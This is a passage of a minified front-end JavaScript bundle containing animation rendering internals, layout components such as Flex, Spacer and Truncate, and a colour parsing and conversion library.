s=su[i],a=e[s];if(void 0===a)continue;let l=!0;if(l="number"==typeof a?a===(s.startsWith("scale")?1:0):0===parseFloat(a),!l||n){const e=yg(a,Td[s]);l||(o=!1,r+=`${wg[s]||s}(${e}) `),n&&(t[s]=e)}}return r=r.trim(),n?r=n(t,o?"":r):o&&(r="none"),r}(t,e.transform,n):r.transform&&(r.transform="none")),a){const{originX:e="50%",originY:t="50%",originZ:n=0}=i;r.transformOrigin=`${e} ${t} ${n}`}}const Cg={offset:"stroke-dashoffset",array:"stroke-dasharray"},kg={offset:"strokeDashoffset",array:"strokeDasharray"};function jg(e,t,n){return"string"==typeof e?e:ld.transform(t+n*e)}function Eg(e,{attrX:t,attrY:n,attrScale:r,originX:o,originY:i,pathLength:s,pathSpacing:a=1,pathOffset:l=0,...c},u,d){if(Sg(e,c,d),u)return void(e.style.viewBox&&(e.attrs.viewBox=e.style.viewBox));e.attrs=e.style,e.style={};const{attrs:f,style:h,dimensions:p}=e;f.transform&&(p&&(h.transform=f.transform),delete f.transform),p&&(void 0!==o||void 0!==i||h.transform)&&(h.transformOrigin=function(e,t,n){return`${jg(t,e.x,e.width)} ${jg(n,e.y,e.height)}`}(p,void 0!==o?o:.5,void 0!==i?i:.5)),void 0!==t&&(f.x=t),void 0!==n&&(f.y=n),void 0!==r&&(f.scale=r),void 0!==s&&function(e,t,n=1,r=0,o=!0){e.pathLength=1;const i=o?Cg:kg;e[i.offset]=ld.transform(-r);const s=ld.transform(t),a=ld.transform(n);e[i.array]=`${s} ${a}`}(f,s,a,l,!1)}const Mg=()=>({style:{},transform:{},transformOrigin:{},vars:{}}),Ng=()=>({style:{},transform:{},transformOrigin:{},vars:{},attrs:{}}),Tg=e=>"string"==typeof e&&"svg"===e.toLowerCase();function Pg(e,{style:t,vars:n},r,o){Object.assign(e.style,t,o&&o.getProjectionStyles(r));for(const t in n)e.style.setProperty(t,n[t])}const Dg=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function Ig(e,t,n,r){Pg(e,t,void 0,r);for(const n in t.attrs)e.setAttribute(Dg.has(n)?n:Pu(n),t.attrs[n])}function Rg(e,{layout:t,layoutId:n}){return au.has(e)||e.startsWith("origin")||(t||void 0!==n)&&(!!Dp[e]||"opacity"===e)}function Og(e,t,n){var r;const{style:o}=e,i={};for(const s in o)(Nu(o[s])||t.style&&Nu(t.style[s])||Rg(s,e)||void 0!==(null===(r=null==n?void 0:n.getValue(s))||void 0===r?void 0:r.liveStyle))&&(i[s]=o[s]);return i}function Ag(e,t,n){const r=Og(e,t,n);for(const n in e)if(Nu(e[n])||Nu(t[n])){r[-1!==su.indexOf(n)?"attr"+n.charAt(0).toUpperCase()+n.substring(1):n]=e[n]}return r}const zg=["x","y","width","height","cx","cy","r"],Lg={useVisualState:bg({scrapeMotionValuesFromProps:Ag,createRenderState:Ng,onUpdate:({props:e,prevProps:t,current:n,renderState:r,latestValues:o})=>{if(!n)return;let i=!!e.drag;if(!i)for(const e in o)if(au.has(e)){i=!0;break}if(!i)return;let s=!t;if(t)for(let n=0;n<zg.length;n++){const r=zg[n];e[r]!==t[r]&&(s=!0)}s&&pu.read((()=>{!function(e,t){try{t.dimensions="function"==typeof e.getBBox?e.getBBox():e.getBoundingClientRect()}catch(e){t.dimensions={x:0,y:0,width:0,height:0}}}(n,r),pu.render((()=>{Eg(r,o,Tg(n.tagName),e.transformTemplate),Ig(n,r)}))}))}})},Fg={useVisualState:bg({scrapeMotionValuesFromProps:Og,createRenderState:Mg})};function Bg(e,t,n){for(const r in t)Nu(t[r])||Rg(r,n)||(e[r]=t[r])}function Vg(e,t){const n={};return Bg(n,e.style||{},e),Object.assign(n,function({transformTemplate:e},t){return(0,$.useMemo)((()=>{const n={style:{},transform:{},transformOrigin:{},vars:{}};return Sg(n,t,e),Object.assign({},n.vars,n.style)}),[t])}(e,t)),n}function Wg(e,t){const n={},r=Vg(e,t);return e.drag&&!1!==e.dragListener&&(n.draggable=!1,r.userSelect=r.WebkitUserSelect=r.WebkitTouchCallout="none",r.touchAction=!0===e.drag?"none":"pan-"+("x"===e.drag?"y":"x")),void 0===e.tabIndex&&(e.onTap||e.onTapStart||e.whileTap)&&(n.tabIndex=0),n.style=r,n}const $g=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function Hg(e){return e.startsWith("while")||e.startsWith("drag")&&"draggable"!==e||e.startsWith("layout")||e.startsWith("onTap")||e.startsWith("onPan")||e.startsWith("onLayout")||$g.has(e)}let Ug=e=>!Hg(e);try{(Yg=require("@emotion/is-prop-valid").default)&&(Ug=e=>e.startsWith("on")?!Hg(e):Yg(e))}catch(q){}var Yg;function Gg(e,t,n,r){const o=(0,$.useMemo)((()=>{const n={style:{},transform:{},transformOrigin:{},vars:{},attrs:{}};return Eg(n,t,Tg(r),e.transformTemplate),{...n.attrs,style:{...n.style}}}),[t]);if(e.style){const t={};Bg(t,e.style,e),o.style={...t,...o.style}}return o}function qg(e=!1){return(t,n,r,{latestValues:o},i)=>{const s=(vg(t)?Gg:Wg)(n,o,i,t),a=function(e,t,n){const r={};for(const o in e)"values"===o&&"object"==typeof e.values||(Ug(o)||!0===n&&Hg(o)||!t&&!Hg(o)||e.draggable&&o.startsWith("onDrag"))&&(r[o]=e[o]);return r}(n,"string"==typeof t,e),l=t!==$.Fragment?{...a,...s,ref:r}:{},{children:c}=n,u=(0,$.useMemo)((()=>Nu(c)?c.get():c),[c]);return(0,$.createElement)(t,{...l,children:u})}}function Kg(e,t){return function(n,{forwardMotionProps:r}={forwardMotionProps:!1}){return pg({...vg(n)?Lg:Fg,preloadedFeatures:e,useRender:qg(r),createVisualElement:t,Component:n})}}const Xg={current:null},Zg={current:!1};const Qg=[...of,hd,_d],Jg=new WeakMap;const ev=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class tv{scrapeMotionValuesFromProps(e,t,n){return{}}constructor({parent:e,props:t,presenceContext:n,reducedMotionConfig:r,blockInitialAnimation:o,visualState:i},s={}){this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=Yd,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.renderScheduledAt=0,this.scheduleRender=()=>{const e=yu.now();this.renderScheduledAt<e&&(this.renderScheduledAt=e,pu.render(this.render,!1,!0))};const{latestValues:a,renderState:l,onUpdate:c}=i;this.onUpdate=c,this.latestValues=a,this.baseTarget={...a},this.initialValues=t.initial?{...a}:{},this.renderState=l,this.parent=e,this.props=t,this.presenceContext=n,this.depth=e?e.depth+1:0,this.reducedMotionConfig=r,this.options=s,this.blockInitialAnimation=Boolean(o),this.isControllingVariants=og(t),this.isVariantNode=ig(t),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=Boolean(e&&e.current);const{willChange:u,...d}=this.scrapeMotionValuesFromProps(t,{},this);for(const e in d){const t=d[e];void 0!==a[e]&&Nu(t)&&t.set(a[e],!1)}}mount(e){this.current=e,Jg.set(e,this),this.projection&&!this.projection.instance&&this.projection.mount(e),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach(((e,t)=>this.bindToMotionValue(t,e))),Zg.current||function(){if(Zg.current=!0,hc)if(window.matchMedia){const e=window.matchMedia("(prefers-reduced-motion)"),t=()=>Xg.current=e.matches;e.addListener(t),t()}else Xg.current=!1}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||Xg.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){Jg.delete(this.current),this.projection&&this.projection.unmount(),mu(this.notifyUpdate),mu(this.render),this.valueSubscriptions.forEach((e=>e())),this.valueSubscriptions.clear(),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this);for(const e in this.events)this.events[e].clear();for(const e in this.features){const t=this.features[e];t&&(t.unmount(),t.isMounted=!1)}this.current=null}bindToMotionValue(e,t){this.valueSubscriptions.has(e)&&this.valueSubscriptions.get(e)();const n=au.has(e),r=t.on("change",(t=>{this.latestValues[e]=t,this.props.onUpdate&&pu.preRender(this.notifyUpdate),n&&this.projection&&(this.projection.isTransformDirty=!0)})),o=t.on("renderRequest",this.scheduleRender);let i;window.MotionCheckAppearSync&&(i=window.MotionCheckAppearSync(this,e,t)),this.valueSubscriptions.set(e,(()=>{r(),o(),i&&i(),t.owner&&t.stop()}))}sortNodePosition(e){return this.current&&this.sortInstanceNodePosition&&this.type===e.type?this.sortInstanceNodePosition(this.current,e.current):0}updateFeatures(){let e="animation";for(e in cg){const t=cg[e];if(!t)continue;const{isEnabled:n,Feature:r}=t;if(!this.features[e]&&r&&n(this.props)&&(this.features[e]=new r(this)),this.features[e]){const t=this.features[e];t.isMounted?t.update():(t.mount(),t.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):{x:{min:0,max:0},y:{min:0,max:0}}}getStaticValue(e){return this.latestValues[e]}setStaticValue(e,t){this.latestValues[e]=t}update(e,t){(e.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=e,this.prevPresenceContext=this.presenceContext,this.presenceContext=t;for(let t=0;t<ev.length;t++){const n=ev[t];this.propEventSubscriptions[n]&&(this.propEventSubscriptions[n](),delete this.propEventSubscriptions[n]);const r=e["on"+n];r&&(this.propEventSubscriptions[n]=this.on(n,r))}this.prevMotionValues=function(e,t,n){for(const r in t){const o=t[r],i=n[r];if(Nu(o))e.addValue(r,o);else if(Nu(i))e.addValue(r,Eu(o,{owner:e}));else if(i!==o)if(e.hasValue(r)){const t=e.getValue(r);!0===t.liveStyle?t.jump(o):t.hasAnimated||t.set(o)}else{const t=e.getStaticValue(r);e.addValue(r,Eu(void 0!==t?t:o,{owner:e}))}}for(const r in n)void 0===t[r]&&e.removeValue(r);return t}(this,this.scrapeMotionValuesFromProps(e,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue(),this.onUpdate&&this.onUpdate(this)}getProps(){return this.props}getVariant(e){return this.props.variants?this.props.variants[e]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(e){const t=this.getClosestVariantNode();if(t)return t.variantChildren&&t.variantChildren.add(e),()=>t.variantChildren.delete(e)}addValue(e,t){const n=this.values.get(e);t!==n&&(n&&this.removeValue(e),this.bindToMotionValue(e,t),this.values.set(e,t),this.latestValues[e]=t.get())}removeValue(e){this.values.delete(e);const t=this.valueSubscriptions.get(e);t&&(t(),this.valueSubscriptions.delete(e)),delete this.latestValues[e],this.removeValueFromRenderState(e,this.renderState)}hasValue(e){return this.values.has(e)}getValue(e,t){if(this.props.values&&this.props.values[e])return this.props.values[e];let n=this.values.get(e);return void 0===n&&void 0!==t&&(n=Eu(null===t?void 0:t,{owner:this}),this.addValue(e,n)),n}readValue(e,t){var n;let r=void 0===this.latestValues[e]&&this.current?null!==(n=this.getBaseTargetFromProps(this.props,e))&&void 0!==n?n:this.readValueFromInstance(this.current,e,this.options):this.latestValues[e];return null!=r&&("string"==typeof r&&(Kd(r)||Yu(r))?r=parseFloat(r):!(e=>Qg.find(rf(e)))(r)&&_d.test(t)&&(r=Id(e,t)),this.setBaseTarget(e,Nu(r)?r.get():r)),Nu(r)?r.get():r}setBaseTarget(e,t){this.baseTarget[e]=t}getBaseTarget(e){var t;const{initial:n}=this.props;let r;if("string"==typeof n||"object"==typeof n){const o=_c(this.props,n,null===(t=this.presenceContext)||void 0===t?void 0:t.custom);o&&(r=o[e])}if(n&&void 0!==r)return r;const o=this.getBaseTargetFromProps(this.props,e);return void 0===o||Nu(o)?void 0!==this.initialValues[e]&&void 0===r?void 0:this.baseTarget[e]:o}on(e,t){return this.events[e]||(this.events[e]=new Su),this.events[e].add(t)}notify(e,...t){this.events[e]&&this.events[e].notify(...t)}}class nv extends tv{constructor(){super(...arguments),this.KeyframeResolver=af}sortInstanceNodePosition(e,t){return 2&e.compareDocumentPosition(t)?1:-1}getBaseTargetFromProps(e,t){return e.style?e.style[t]:void 0}removeValueFromRenderState(e,{vars:t,style:n}){delete t[e],delete n[e]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);const{children:e}=this.props;Nu(e)&&(this.childSubscription=e.on("change",(e=>{this.current&&(this.current.textContent=`${e}`)})))}}class rv extends nv{constructor(){super(...arguments),this.type="html",this.renderInstance=Pg}readValueFromInstance(e,t){if(au.has(t)){const e=Dd(t);return e&&e.default||0}{const r=(n=e,window.getComputedStyle(n)),o=(Zd(t)?r.getPropertyValue(t):r[t])||0;return"string"==typeof o?o.trim():o}var n}measureInstanceViewportBox(e,{transformPagePoint:t}){return wp(e,t)}build(e,t,n){Sg(e,t,n.transformTemplate)}scrapeMotionValuesFromProps(e,t,n){return Og(e,t,n)}}class ov extends nv{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=op}getBaseTargetFromProps(e,t){return e[t]}readValueFromInstance(e,t){if(au.has(t)){const e=Dd(t);return e&&e.default||0}return t=Dg.has(t)?t:Pu(t),e.getAttribute(t)}scrapeMotionValuesFromProps(e,t,n){return Ag(e,t,n)}build(e,t,n){Eg(e,t,this.isSVGTag,n.transformTemplate)}renderInstance(e,t,n,r){Ig(e,t,0,r)}mount(e){this.isSVGTag=Tg(e.tagName),super.mount(e)}}const iv=(e,t)=>vg(e)?new ov(t):new rv(t,{allowProjection:e!==$.Fragment}),sv=gc(Kg({...Rh,...eg,...Um,...tg},iv)),av=["40em","52em","64em"],lv=(e={})=>{const{defaultIndex:t=0}=e;if("number"!=typeof t)throw new TypeError(`Default breakpoint index should be a number. Got: ${t}, ${typeof t}`);if(t<0||t>av.length-1)throw new RangeError(`Default breakpoint index out of range. Theme has ${av.length} breakpoints, got index ${t}`);const[n,r]=(0,f.useState)(t);return(0,f.useEffect)((()=>{const e=()=>{const e=av.filter((e=>"undefined"!=typeof window&&window.matchMedia(`screen and (min-width: ${e})`).matches)).length;n!==e&&r(e)};return e(),"undefined"!=typeof window&&window.addEventListener("resize",e),()=>{"undefined"!=typeof window&&window.removeEventListener("resize",e)}}),[n]),n};function cv(e,t={}){const n=lv(t);if(!Array.isArray(e)&&"function"!=typeof e)return e;const r=e||[];return r[n>=r.length?r.length-1:n]}const uv={name:"zjik7",styles:"display:flex"},dv={name:"qgaee5",styles:"display:block;max-height:100%;max-width:100%;min-height:0;min-width:0"},fv={name:"82a6rk",styles:"flex:1"},hv={name:"13nosa1",styles:">*{min-height:0;}"},pv={name:"1pwxzk4",styles:">*{min-width:0;}"};function mv(e){const{align:t,className:n,direction:r="row",expanded:o=!0,gap:i=2,justify:s="space-between",wrap:a=!1,...l}=cl(function(e){const{isReversed:t,...n}=e;return void 0!==t?(Ji()("Flex isReversed",{alternative:'Flex direction="row-reverse" or "column-reverse"',since:"5.9"}),{...n,direction:t?"row-reverse":"row"}):n}(e),"Flex"),c=cv(Array.isArray(r)?r:[r]),u="string"==typeof c&&!!c.includes("column"),d=ll();return{...l,className:(0,f.useMemo)((()=>{const e=Dl({alignItems:null!=t?t:u?"normal":"center",flexDirection:c,flexWrap:a?"wrap":void 0,gap:Rl(i),justifyContent:s,height:u&&o?"100%":void 0,width:!u&&o?"100%":void 0},"","");return d(uv,e,u?hv:pv,n)}),[t,n,d,c,o,i,u,s,a]),isColumn:u}}const gv=(0,f.createContext)({flexItemDisplay:void 0});var vv=ul((function(e,t){const{children:n,isColumn:r,...o}=mv(e);return(0,kt.jsx)(gv.Provider,{value:{flexItemDisplay:r?"block":void 0},children:(0,kt.jsx)(kl,{...o,ref:t,children:n})})}),"Flex");function bv(e){const{className:t,display:n,isBlock:r=!1,...o}=cl(e,"FlexItem"),i={},s=(0,f.useContext)(gv).flexItemDisplay;i.Base=Dl({display:n||s},"","");return{...o,className:ll()(dv,i.Base,r&&fv,t)}}var xv=ul((function(e,t){const n=function(e){return bv({isBlock:!0,...cl(e,"FlexBlock")})}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"FlexBlock");const yv=new RegExp(/-left/g),wv=new RegExp(/-right/g),_v=new RegExp(/Left/g),Sv=new RegExp(/Right/g);function Cv(e){return"left"===e?"right":"right"===e?"left":yv.test(e)?e.replace(yv,"-right"):wv.test(e)?e.replace(wv,"-left"):_v.test(e)?e.replace(_v,"Right"):Sv.test(e)?e.replace(Sv,"Left"):e}function kv(e={},t){return()=>t?(0,u.isRTL)()?Dl(t,"",""):Dl(e,"",""):(0,u.isRTL)()?Dl(((e={})=>Object.fromEntries(Object.entries(e).map((([e,t])=>[Cv(e),t]))))(e),"",""):Dl(e,"","")}function jv(e){return null!=e}kv.watch=()=>(0,u.isRTL)();const Ev=ul((function(e,t){const n=function(e){const{className:t,margin:n,marginBottom:r=2,marginLeft:o,marginRight:i,marginTop:s,marginX:a,marginY:l,padding:c,paddingBottom:u,paddingLeft:d,paddingRight:f,paddingTop:h,paddingX:p,paddingY:m,...g}=cl(e,"Spacer");return{...g,className:ll()(jv(n)&&Dl("margin:",Rl(n),";",""),jv(l)&&Dl("margin-bottom:",Rl(l),";margin-top:",Rl(l),";",""),jv(a)&&Dl("margin-left:",Rl(a),";margin-right:",Rl(a),";",""),jv(s)&&Dl("margin-top:",Rl(s),";",""),jv(r)&&Dl("margin-bottom:",Rl(r),";",""),jv(o)&&kv({marginLeft:Rl(o)})(),jv(i)&&kv({marginRight:Rl(i)})(),jv(c)&&Dl("padding:",Rl(c),";",""),jv(m)&&Dl("padding-bottom:",Rl(m),";padding-top:",Rl(m),";",""),jv(p)&&Dl("padding-left:",Rl(p),";padding-right:",Rl(p),";",""),jv(h)&&Dl("padding-top:",Rl(h),";",""),jv(u)&&Dl("padding-bottom:",Rl(u),";",""),jv(d)&&kv({paddingLeft:Rl(d)})(),jv(f)&&kv({paddingRight:Rl(f)})(),t)}}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Spacer");var Mv=Ev,Nv=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M11 12.5V17.5H12.5V12.5H17.5V11H12.5V6H11V11H6V12.5H11Z"})}),Tv=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M7 11.5h10V13H7z"})});var Pv=ul((function(e,t){const n=bv(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"FlexItem");const Dv={name:"hdknak",styles:"display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap"};function Iv(e){return null!=e}const Rv=e=>"string"==typeof e?(e=>parseFloat(e))(e):e,Ov="…",Av={auto:"auto",head:"head",middle:"middle",tail:"tail",none:"none"},zv={ellipsis:Ov,ellipsizeMode:Av.auto,limit:0,numberOfLines:0};function Lv(e="",t){const n={...zv,...t},{ellipsis:r,ellipsizeMode:o,limit:i}=n;if(o===Av.none)return e;let s,a;switch(o){case Av.head:s=0,a=i;break;case Av.middle:s=Math.floor(i/2),a=Math.floor(i/2);break;default:s=i,a=0}const l=o!==Av.auto?function(e,t,n,r){if("string"!=typeof e)return"";const o=e.length,i=~~t,s=~~n,a=Iv(r)?r:Ov;return 0===i&&0===s||i>=o||s>=o||i+s>=o?e:0===s?e.slice(0,i)+a:e.slice(0,i)+a+e.slice(o-s)}(e,s,a,r):e;return l}function Fv(e){const{className:t,children:n,ellipsis:r=Ov,ellipsizeMode:o=Av.auto,limit:i=0,numberOfLines:s=0,...a}=cl(e,"Truncate"),l=ll();let c;"string"==typeof n?c=n:"number"==typeof n&&(c=n.toString());const u=c?Lv(c,{ellipsis:r,ellipsizeMode:o,limit:i,numberOfLines:s}):n,d=!!c&&o===Av.auto;return{...a,className:(0,f.useMemo)((()=>l(d&&!s&&Dv,d&&!!s&&Dl(1===s?"word-break: break-all;":""," -webkit-box-orient:vertical;-webkit-line-clamp:",s,";display:-webkit-box;overflow:hidden;",""),t)),[t,l,s,d]),children:u}}var Bv={grad:.9,turn:360,rad:360/(2*Math.PI)},Vv=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},Wv=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0},$v=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e>t?e:t},Hv=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},Uv=function(e){return{r:$v(e.r,0,255),g:$v(e.g,0,255),b:$v(e.b,0,255),a:$v(e.a)}},Yv=function(e){return{r:Wv(e.r),g:Wv(e.g),b:Wv(e.b),a:Wv(e.a,3)}},Gv=/^#([0-9a-f]{3,8})$/i,qv=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},Kv=function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=Math.max(t,n,r),s=i-Math.min(t,n,r),a=s?i===t?(n-r)/s:i===n?2+(r-t)/s:4+(t-n)/s:0;return{h:60*(a<0?a+6:a),s:i?s/i*100:0,v:i/255*100,a:o}},Xv=function(e){var t=e.h,n=e.s,r=e.v,o=e.a;t=t/360*6,n/=100,r/=100;var i=Math.floor(t),s=r*(1-n),a=r*(1-(t-i)*n),l=r*(1-(1-t+i)*n),c=i%6;return{r:255*[r,a,s,s,l,r][c],g:255*[l,r,r,a,s,s][c],b:255*[s,s,l,r,r,a][c],a:o}},Zv=function(e){return{h:Hv(e.h),s:$v(e.s,0,100),l:$v(e.l,0,100),a:$v(e.a)}},Qv=function(e){return{h:Wv(e.h),s:Wv(e.s),l:Wv(e.l),a:Wv(e.a,3)}},Jv=function(e){return Xv((n=(t=e).s,{h:t.h,s:(n*=((r=t.l)<50?r:100-r)/100)>0?2*n/(r+n)*100:0,v:r+n,a:t.a}));var t,n,r},eb=function(e){return{h:(t=Kv(e)).h,s:(o=(200-(n=t.s))*(r=t.v)/100)>0&&o<200?n*r/100/(o<=100?o:200-o)*100:0,l:o/2,a:t.a};var t,n,r,o},tb=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,nb=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,rb=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,ob=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,ib={string:[[function(e){var t=Gv.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?Wv(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?Wv(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=rb.exec(e)||ob.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:Uv({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=tb.exec(e)||nb.exec(e);if(!t)return null;var n,r,o=Zv({h:(n=t[1],r=t[2],void 0===r&&(r="deg"),Number(n)*(Bv[r]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return Jv(o)},"hsl"]],object:[[function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=void 0===o?1:o;return Vv(t)&&Vv(n)&&Vv(r)?Uv({r:Number(t),g:Number(n),b:Number(r),a:Number(i)}):null},"rgb"],[function(e){var t=e.h,n=e.s,r=e.l,o=e.a,i=void 0===o?1:o;if(!Vv(t)||!Vv(n)||!Vv(r))return null;var s=Zv({h:Number(t),s:Number(n),l:Number(r),a:Number(i)});return Jv(s)},"hsl"],[function(e){var t=e.h,n=e.s,r=e.v,o=e.a,i=void 0===o?1:o;if(!Vv(t)||!Vv(n)||!Vv(r))return null;var s=function(e){return{h:Hv(e.h),s:$v(e.s,0,100),v:$v(e.v,0,100),a:$v(e.a)}}({h:Number(t),s:Number(n),v:Number(r),a:Number(i)});return Xv(s)},"hsv"]]},sb=function(e,t){for(var n=0;n<t.length;n++){var r=t[n][0](e);if(r)return[r,t[n][1]]}return[null,void 0]},ab=function(e){return"string"==typeof e?sb(e.trim(),ib.string):"object"==typeof e&&null!==e?sb(e,ib.object):[null,void 0]},lb=function(e,t){var n=eb(e);return{h:n.h,s:$v(n.s+100*t,0,100),l:n.l,a:n.a}},cb=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},ub=function(e,t){var n=eb(e);return{h:n.h,s:n.s,l:$v(n.l+100*t,0,100),a:n.a}},db=function(){function e(e){this.parsed=ab(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return Wv(cb(this.rgba),2)},e.prototype.isDark=function(){return cb(this.rgba)<.5},e.prototype.isLight=function(){return cb(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=Yv(this.rgba)).r,n=e.g,r=e.b,i=(o=e.a)<1?qv(Wv(255*o)):"","#"+qv(t)+qv(n)+qv(r)+i;var e,t,n,r,o,i},e.prototype.toRgb=function(){return Yv(this.rgba)},e.prototype.toRgbString=function(){return t=(e=Yv(this.rgba)).r,n=e.g,r=e.b,(o=e.a)<1?"rgba("+t+", "+n+", "+r+", "+o+")":"rgb("+t+", "+n+", "+r+")";var e,t,n,r,o},e.prototype.toHsl=function(){return Qv(eb(this.rgba))},e.prototype.toHslString=function(){return t=(e=Qv(eb(this.rgba))).h,n=e.s,r=e.l,(o=e.a)<1?"hsla("+t+", "+n+"%, "+r+"%, "+o+")":"hsl("+t+", "+n+"%, "+r+"%)";var e,t,n,r,o},e.prototype.toHsv=function(){return e=Kv(this.rgba),{h:Wv(e.h),s:Wv(e.s),v:Wv(e.v),a:Wv(e.a,3)};var e},e.prototype.invert=function(){return fb({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),fb(lb(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),fb(lb(this.rgba,-e))},e.prototype.grayscale=function(){return fb(lb(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),fb(ub(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),fb(ub(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?fb({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):Wv(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=eb(this.rgba);return"number"==typeof e?fb({h:e,s:t.s,l:t.l,a:t.a}):Wv(t.h)},e.prototype.isEqual=function(e){return this.toHex()===fb(e).toHex()},e}(),fb=function(e){return e instanceof db?e:new db(e)},hb=[],pb=function(e){e.forEach((function(e){hb.indexOf(e)<0&&(e(db,ib),hb.push(e))}))};function mb(e,t){var 